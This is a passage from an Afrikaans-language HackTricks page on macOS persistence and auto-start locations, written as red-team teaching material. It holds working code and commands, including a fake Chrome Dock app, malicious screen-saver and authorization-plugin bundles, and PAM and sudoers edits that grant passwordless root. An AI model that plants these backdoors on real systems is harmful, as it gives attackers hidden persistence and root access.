
Nou dat ons 'n leë omgewing het
- Kopieer die rugsteunlêer:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Maak die Folder Actions Setup-toep oop om hierdie konfigurasie te gebruik:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} En dit het nie vir my gewerk nie, maar dit is die instruksies van die skrywe:( {% endhint %}
Dock-aanwysers
Skrywe: https://theevilbit.github.io/beyond/beyond_0027/
- Nuttig om sandboks te omseil: ✅
- Maar jy moet 'n skadelike toepassing binne die stelsel geïnstalleer hê
- TCC-omseiling: 🔴
Ligging
~/Library/Preferences/com.apple.dock.plist- Trigger: Wanneer die gebruiker op die toep kliek binne die aanwysers
Beskrywing & Uitbuiting
Al die toepassings wat in die Dock verskyn, word gespesifiseer binne die plist: ~/Library/Preferences/com.apple.dock.plist
Dit is moontlik om 'n toepassing by te voeg net met:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
Deur van sosiale ingenieurswese gebruik te maak, kan jy byvoorbeeld Google Chrome naboots in die dok en jou eie skrip uitvoer:
#!/bin/sh
# THIS REQUIRES GOOGLE CHROME TO BE INSTALLED (TO COPY THE ICON)
rm -rf /tmp/Google\ Chrome.app/ 2>/dev/null
# Create App structure
mkdir -p /tmp/Google\ Chrome.app/Contents/MacOS
mkdir -p /tmp/Google\ Chrome.app/Contents/Resources
# Payload to execute
echo '#!/bin/sh
open /Applications/Google\ Chrome.app/ &
touch /tmp/ImGoogleChrome' > /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
chmod +x /tmp/Google\ Chrome.app/Contents/MacOS/Google\ Chrome
# Info.plist
cat << EOF > /tmp/Google\ Chrome.app/Contents/Info.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
Kleurkiesers
Skryf: https://theevilbit.github.io/beyond/beyond_0017
- Nuttig om sandboks te omseil: 🟠
- 'n Baie spesifieke aksie moet plaasvind
- Jy sal in 'n ander sandboks eindig
- TCC omseiling: 🔴
Ligging
/Library/ColorPickers- Root benodig
- Trigger: Gebruik die kleurkieser
~/Library/ColorPickers- Trigger: Gebruik die kleurkieser
Beskrywing & Uitbuiting
Kompileer 'n kleurkieser bundel met jou kode (jy kan byvoorbeeld hierdie een gebruik) en voeg 'n konstrukteur by (soos in die Skermbeveiliging afdeling) en kopieer die bundel na ~/Library/ColorPickers.
Dan, wanneer die kleurkieser geaktiveer word, moet jou kode ook geaktiveer word.
Let daarop dat die binêre lading van jou biblioteek 'n baie beperkende sandboks het: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
{% code overflow="wrap" %}
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync Plugins
Beskrywing: https://theevilbit.github.io/beyond/beyond_0026/
Beskrywing: https://objective-see.org/blog/blog_0x11.html
- Nuttig om sandboks te omseil: Nee, omdat jy jou eie program moet uitvoer
- TCC omseiling: ???
Ligging
- 'n Spesifieke program
Beskrywing & Uitbuiting
'n Toepassingsvoorbeeld met 'n Finder Sync-uitbreiding kan hier gevind word.
Toepassings kan Finder Sync-uitbreidings hê. Hierdie uitbreiding sal binne 'n toepassing gaan wat uitgevoer sal word. Verder moet die uitbreiding sy kode kan uitvoer onderteken wees met 'n geldige Apple-ontwikkelaarsertifikaat, dit moet gesandboks wees (hoewel ontspanne uitsonderings bygevoeg kan word) en dit moet geregistreer wees met iets soos:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
Skermbeveiliging
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
Ligging
/System/Library/Screen Savers- Vereis root-toegang
- Trigger: Kies die skermbeveiliging
/Library/Screen Savers- Vereis root-toegang
- Trigger: Kies die skermbeveiliging
~/Library/Screen Savers- Trigger: Kies die skermbeveiliging

Beskrywing & Uitbuiting
Skep 'n nuwe projek in Xcode en kies die templaat om 'n nuwe Skermbeveiliging te genereer. Voeg dan jou kode daaraan toe, byvoorbeeld die volgende kode om logboeke te genereer.
Bou dit, en kopieer die .saver bundel na ~/Library/Screen Savers. Maak dan die Skermbeveiliging GUI oop en as jy net daarop klik, behoort dit baie logboeke te genereer:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
Let wel dat omdat binne die toestemmings van die binêre lading van hierdie kode (/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver) jy com.apple.security.app-sandbox kan vind, sal jy binne die algemene aansoek-sandbox wees.
{% endhint %}
Saver kode:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight Inproppe
skryf op: https://theevilbit.github.io/beyond/beyond_0011/
- Nuttig om sander te omseil: 🟠
- Maar jy sal in 'n aansoek-sander eindig
- TCC omseiling: 🔴
- Die sander lyk baie beperk
Plek
~/Library/Spotlight/- Trigger: 'n Nuwe lêer met 'n uitbreiding wat deur die inprop van die spotlight bestuur word, word geskep.
/Library/Spotlight/- Trigger: 'n Nuwe lêer met 'n uitbreiding wat de inprop van die spotlight bestuur, word geskep.
- Wortel nodig
/System/Library/Spotlight/- Trigger: 'n Nuwe lêer met 'n uitbreiding wat deur die inprop van die spotlight bestuur word, word geskep.
- Wortel nodig
Some.app/Contents/Library/Spotlight/- Trigger: 'n Nuwe lêer met 'n uitbreiding wat deur die inprop van die spotlight bestuur word, word geskep.
- Nuwe aansoek nodig
Beskrywing & Uitbuiting
Spotlight is macOS se ingeboude soekfunksie, ontwerp om gebruikers vinnige en omvattende toegang tot data op hul rekenaars te bied.
Om hierdie vinnige soekvermoë te fasiliteer, handhaaf Spotlight 'n eiendomlike databasis en skep 'n indeks deur meeste lêers te ontleden, wat vinnige soektogte deur beide lêernaam en hul inhoud moontlik maak.
Die onderliggende meganisme van Spotlight behels 'n sentrale proses genaamd 'mds', wat staan vir 'metadata bediener'. Hierdie proses orkestreer die hele Spotlight-diens. Daar is ook verskeie 'mdworker' duiwels wat 'n verskeidenheid instandhoudingstake uitvoer, soos die indeksering van verskillende lêertipes (ps -ef | grep mdworker). Hierdie take word moontlik gemaak deur Spotlight-invoerder-inproppe, of ".mdimporter bundels", wat Spotlight in staat stel om inhoud oor 'n diverse reeks lêerformate te verstaan en te indekseer.
Die inproppe of .mdimporter bundels is geleë op die vooraf genoemde plekke en as 'n nuwe bundel verskyn, word dit binne minute gelaai (geen diens herlaaiing nodig nie). Hierdie bundels moet aandui watter lêertipe en uitbreidings hulle kan bestuur, op hierdie manier sal Spotlight hulle gebruik wanneer 'n nuwe lêer met die aangeduide uitbreiding geskep word.
Dit is moontlik om alle die mdimporters wat gelaai is, te vind deur te hardloop:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
En byvoorbeeld /Library/Spotlight/iBooksAuthor.mdimporter word gebruik om hierdie tipe lêers te ontled (uitbreidings .iba en .book onder andere):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
As jy die Plist van ander mdimporter nagaan, mag jy nie die inskrywing UTTypeConformsTo vind nie. Dit is omdat dit 'n ingeboude Uniform Type Identifiers (UTI) is en dit hoef nie lêerspesifikasies te spesifiseer nie.
Verder het stelselverstekproppe altyd voorrang, so 'n aanvaller kan slegs by lêers kom wat nie andersins deur Apple se eie mdimporters geïndekseer word nie.
{% endhint %}
Om jou eie invoerder te skep, kan jy met hierdie projek begin: https://github.com/megrimm/pd-spotlight-importer en dan die naam verander, die CFBundleDocumentTypes verander en UTImportedTypeDeclarations byvoeg sodat dit die lêerspesifikasies ondersteun wat jy wil ondersteun en dit in schema.xml weerspieël.
Verander dan die kode van die funksie GetMetadataForFile om jou lading uit te voer wanneer 'n lêer met die verwerkte lêerspesifikasie geskep word.
Laastens bou en kopieer jou nuwe .mdimporter na een van die vorige liggings en jy kan nagaan wanneer dit gelaai word deur die logs te monitor of deur mdimport -L te kontroleer.
Voorkeurpaneel
{% hint style="danger" %} Dit lyk nie of dit nog werk nie. {% endhint %}
Verslag: https://theevilbit.github.io/beyond/beyond_0009/
Ligging
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
Beskrywing
Dit lyk nie of dit nog werk nie.
Root Sandboks Omseiling
{% hint style="success" %} Hier kan jy beginliggings vind wat nuttig is vir sandboks omseiling wat jou in staat stel om eenvoudig iets uit te voer deur dit in 'n lêer te skryf terwyl jy root is en/of ander vreemde toestande benodig. {% endhint %}
Periodiek
Verslag: https://theevilbit.github.io/beyond/beyond_0019/
Ligging
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- Root benodig
- Trigger: Wanneer die tyd aanbreek
/etc/daily.local,/etc/weekly.localof/etc/monthly.local- Root benodig
- Trigger: Wanneer die tyd aanbreek
Beskrywing & Uitbuiting
Die periodieke skripte (/etc/periodic) word uitgevoer as gevolg van die aanvangsdemone wat gekonfigureer is in /System/Library/LaunchDaemons/com.apple.periodic*. Let daarop dat skripte wat in /etc/periodic/ gestoor word, as die eienaar van die lêer uitgevoer word, so dit sal nie werk vir 'n potensiële voorregskalering nie.
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
Daar is ander periodieke skripte wat uitgevoer sal word soos aangedui in /etc/defaults/periodic.conf:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
Indien jy enige van die lêers /etc/daily.local, /etc/weekly.local of /etc/monthly.local kan skryf, sal dit vroeër of later uitgevoer word.
{% hint style="warning" %} Let daarop dat die periodieke skripsie uitgevoer sal word as die eienaar van die skripsie. As 'n gewone gebruiker die skripsie besit, sal dit as daardie gebruiker uitgevoer word (dit kan voorregskaleringaanvalle voorkom). {% endhint %}
PAM
Writeup: Linux Hacktricks PAM
Writeup: https://theevilbit.github.io/beyond/beyond_0005/
Ligging
- Root altyd vereis
Beskrywing & Uitbuiting
Aangesien PAM meer gefokus is op volharding en kwaadwillige sagteware as op maklike uitvoering binne macOS, sal hierdie blog nie 'n gedetailleerde verduideliking gee nie, lees die skrywes om hierdie tegniek beter te verstaan.
Kontroleer PAM-modules met:
ls -l /etc/pam.d
'n Volharding/privilege-escalation tegniek wat PAM misbruik is so maklik soos om die module /etc/pam.d/sudo te wysig deur die lyn aan die begin by te voeg:
auth sufficient pam_permit.so
So dit sal lyk soos iets soos dit:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
En dus sal enige poging om sudo te gebruik werk.
{% hint style="danger" %} Let wel dat hierdie gids deur TCC beskerm word, so dit is baie waarskynlik dat die gebruiker 'n versoek om toegang sal kry. {% endhint %}
Magtigingsinvoegtoepassings
Verslag: https://theevilbit.github.io/beyond/beyond_0028/
Verslag: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- Nuttig om sandboks te omseil: 🟠
- Maar jy moet 'n root wees en ekstra konfigurasies maak
- TCC-omseiling: ???
Ligging
/Library/Security/SecurityAgentPlugins/- Root benodig
- Dit is ook nodig om die magtigingsdatabasis te konfigureer om die invoegtoepassing te gebruik
Beskrywing & Uitbuiting
Jy kan 'n magtigingsinvoegtoepassing skep wat uitgevoer sal word wanneer 'n gebruiker aanmeld om volharding te behou. Vir meer inligting oor hoe om een van hierdie invoegtoepassings te skep, kyk na die vorige verslae (en wees versigtig, 'n swak geskrewe een kan jou buite sluit en jy sal jou Mac van herstelmodus moet skoonmaak).
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
Skuif die bondel na die plek om gelaai te word:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
Voeg uiteindelik die reël by om hierdie Inprop te laai:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
Die evaluate-mechanisms sal die toestemmingsraamwerk vertel dat dit 'n eksterne meganisme vir toestemming moet aanroep. Verder sal privileged dit laat uitvoer word deur root.
Skakel dit aan met:
security authorize com.asdf.asdf
En dan moet die personeelgroep sudo-toegang hê (lees /etc/sudoers om te bevestig).
Man.conf
Writeup: https://theevilbit.github.io/beyond/beyond_0030/
- Nuttig om sandboks te omseil: 🟠
- Maar jy moet 'n root wees en die gebruiker moet man gebruik
- TCC omseiling: 🔴
Ligging
/private/etc/man.conf- Root benodig
/private/etc/man.conf: Telkens wanneer man gebruik word
Beskrywing & Uitbuiting
Die konfigurasie lêer /private/etc/man.conf dui die binêre/skripsie aan om te gebruik wanneer man dokumentasie lêers oopmaak. Dus kan die pad na die uitvoerbare lêer gewysig word sodat elke keer as die gebruiker man gebruik om 'n paar dokumente te lees, 'n agterdeur uitgevoer word.
Byvoorbeeld ingestel in /private/etc/man.conf:
MANPAGER /tmp/view
En skep dan /tmp/view as:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
Bespreking: https://theevilbit.github.io/beyond/beyond_0023/
- Nuttig om sandboks te omseil: 🟠
- Maar jy moet 'n root wees en apache moet loop
- TCC omseiling: 🔴
- Httpd het nie toestemmings nie
Ligging
/etc/apache2/httpd.conf- Root benodig
- Trigger: Wanneer Apache2 begin
Beskrywing & Uitbuiting
Jy kan in /etc/apache2/httpd.conf aandui om 'n module te laai deur 'n lyn by te voeg soos:
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
Op hierdie manier sal jou saamgestelde modules deur Apache gelaai word. Die enigste ding is dat jy dit óf met 'n geldige Apple-sertifikaat moet teken, óf jy moet 'n nuwe vertroude sertifikaat in die stelsel byvoeg en dit daarmee teken.
Dan, indien nodig, om seker te maak dat die bediener gestart sal word, kan jy uitvoer:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
Kodevoorbeeld vir die Dylb:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM ouditraamwerk
Writeup: https://theevilbit.github.io/beyond/beyond_0031/
- Nuttig om sander te omseil: 🟠
- Maar jy moet 'n hoofgebruiker wees, auditd moet loop en 'n waarskuwing veroorsaak
- TCC-omseiling: 🔴
Plek
/etc/security/audit_warn- Root benodig
- Trigger: Wanneer auditd 'n waarskuwing opspoor
Beskrywing & Uitbuiting
Telkens wanneer auditd 'n waarskuwing opspoor, word die skripsie /etc/security/audit_warn uitgevoer. Jy kan dus jou lading daarbyvoeg.
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
Begin van Items
{% hint style="danger" %} Dit is verouderd, so niks behoort in daardie gids gevind te word nie. {% endhint %}
Die StartupItem is 'n gids wat binne of /Library/StartupItems/ of /System/Library/StartupItems/ geplaas moet word. Nadat hierdie gids gevestig is, moet dit twee spesifieke lêers insluit:
- 'n rc-skrip: 'n skulpskrip wat by opstart uitgevoer word.
- 'n plist-lêer, spesifiek genoem
StartupParameters.plist, wat verskeie konfigurasie-instellings bevat.
Maak seker dat beide die rc-skrip en die StartupParameters.plist-lêer korrek binne die StartupItem-gids geplaas word sodat die opstartproses hulle kan herken en gebruik.
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}
Superdiensnaam
Hierdie diens is 'n kritieke diens wat outomaties begin wanneer die stelsel opgestart word. Dit kan 'n potensiële aanvalsoppervlak wees as dit nie behoorlik beheer word nie. Dit is belangrik om die nodige maatreëls te tref om te verseker dat slegs goedgekeurde dienste outomaties begin by die aanvang van die stelsel.
{% endtab %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} Ek kan hierdie komponent nie in my macOS vind nie, vir meer inligting kyk na die skryfstuk {% endhint %}
Skryfstuk: https://theevilbit.github.io/beyond/beyond_0023/
Deur Apple geïntroduceer, is emond 'n loggingsmeganisme wat lyk of dit onderontwikkel of moontlik verlate is, maar dit bly toeganklik. Alhoewel dit nie besonders voordelig is vir 'n Mac-administrateur nie, kan hierdie obskure diens as 'n subtiel volhardingsmetode vir bedreigingsakteurs dien, moontlik onopgemerk deur die meeste macOS-administrateurs.
Vir diegene wat bewus is van sy bestaan, is dit maklik om enige skadelike gebruik van emond te identifiseer. Die stelsel se LaunchDaemon vir hierdie diens soek skripte om in 'n enkele gids uit te voer. Om dit te inspekteer, kan die volgende bevel gebruik word:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Plek
/opt/X11/etc/X11/xinit/privileged_startx.d- Root benodig
- Trigger: Met XQuartz
Beskrywing & Uitbuiting
XQuartz is nie meer geïnstalleer in macOS nie, soek vir meer inligting in die writeup.
kext
{% hint style="danger" %} Dit is so ingewikkeld om kext selfs as root te installeer dat ek dit nie sal oorweeg om uit sandbokse te ontsnap of vir volharding nie (tensy jy 'n uitbuiting het) {% endhint %}
Plek
Om 'n KEXT as 'n aanvangsitem te installeer, moet dit in een van die volgende plekke geïnstalleer word:
/System/Library/Extensions- KEXT-lêers wat in die OS X-bedryfstelsel ingebou is.
/Library/Extensions- KEXT-lêers wat deur 3de party sagteware geïnstalleer is
Jy kan tans gelaai kext-lêers lys met:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
Vir meer inligting oor kernel-uitbreidings sien hierdie afdeling.
amstoold
Verslag: https://theevilbit.github.io/beyond/beyond_0029/
Ligging
/usr/local/bin/amstoold- Vereis root-toegang
Beskrywing & Uitbuiting
Dit blykbaar dat die plist van /System/Library/LaunchAgents/com.apple.amstoold.plist hierdie binêre gebruik het terwyl dit 'n XPC-diens blootgestel het... die ding is dat die binêre nie bestaan het nie, so jy kon iets daar plaas en wanneer die XPC-diens geroep word, sal jou binêre geroep word.
Ek kan dit nie meer in my macOS vind nie.
xsanctl
Verslag: https://theevilbit.github.io/beyond/beyond_0015/
Ligging
/Library/Preferences/Xsan/.xsanrc- Vereis root-toegang
- Trigger: Wanneer die diens uitgevoer word (skaars)
Beskrywing & uitbuiting
Dit blyk nie baie algemeen te wees om hierdie skrip uit te voer nie en ek kon dit selfs nie in my macOS vind nie, so as jy meer inligting wil hê, kyk na die verslag.
/etc/rc.common
{% hint style="danger" %} Dit werk nie in moderne MacOS-weergawes nie {% endhint %}
Dit is ook moontlik om hier opdragte te plaas wat by aanvang uitgevoer sal word. Voorbeeld van 'n gewone rc.common-skrip:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Volhardingstegnieke en -gereedskap
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy wil sien dat jou maatskappy geadverteer word in HackTricks of HackTricks aflaai in PDF-formaat, kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS Familie, ons versameling eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.